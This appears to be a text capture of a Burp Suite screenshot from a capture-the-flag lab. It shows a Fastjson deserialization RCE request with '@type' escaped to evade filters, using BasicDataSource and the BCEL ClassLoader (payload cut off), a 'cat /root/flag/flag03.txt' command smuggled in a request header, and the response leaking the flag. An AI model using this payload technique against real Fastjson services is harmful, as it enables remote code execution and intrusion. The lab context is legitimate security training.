 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.1.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Fastjson scan 设置
1 × 2 × +
发送 取消 < > 目标: http://172.30.12.236:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
5 Content-Type: application/json
6 Accept-Cache: cat /root/flag/flag03.txt
7 Accept: */*
8 Origin: http://172.30.12.236:8080
9 Referer: http://172.30.12.236:8080/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=D3E71F2CCA747280269197FDB9B54250
13 Connection: close
14
15 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":
"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x":{
"name":{
"@\x74ype":"java.lang.Class",
"val":
"com.sun.org.apache.bcel.internal.util.ClassLoade
r"
},
"y":{
"@\x74ype":"com.alibaba.fastjson.JSONObject",
"c":{
"@\x74ype":
"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader":{
"@\x74ype":
"com.sun.org.apache.bcel.internal.util.ClassL
oader"
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-auth:  /$$   /$$
/$$   /$$               /$$ | $$  | $$
|__/  | $$              |
$$ | $$  | $$  /$$$$$$   /$$$$$$$  /$$$$$$  /$$
/$$$$$$    /$$$$$$ | $$ | $$$$$$$$ /$$__  $$ /$$_____/
/$$__  $$| $$|_  $$_/   |____  $$| $$ | $$__  $$| $$  \
$$|  $$$$$$ | $$  \ $$| $$  | $$      /$$$$$$$| $$ |
$$  | $$| $$  | $$ \____  $$| $$  | $$| $$  | $$ /$$
/$$__  $$| $$ | $$  | $$|  $$$$$$/ /$$$$$$$/| $$$$$$$/|
$$  |  $$$$/|  $$$$$$$| $$ |__/  |__/ \______/
|_______/ | $$____/ |__/   \___/   \_______/|__/
| $$
| $$
|__/
flag03: flag{6c2bb357-9569-494d-85e8-33b4647b22ec}
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 49
5 Date: Fri, 22 Aug 2025 13:16:13 GMT
6 Connection: close
7
8 { "status": "fail", "message": "登录失败" }
9
10
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 12
响应头 5
完成 1,009字节 | 36 millis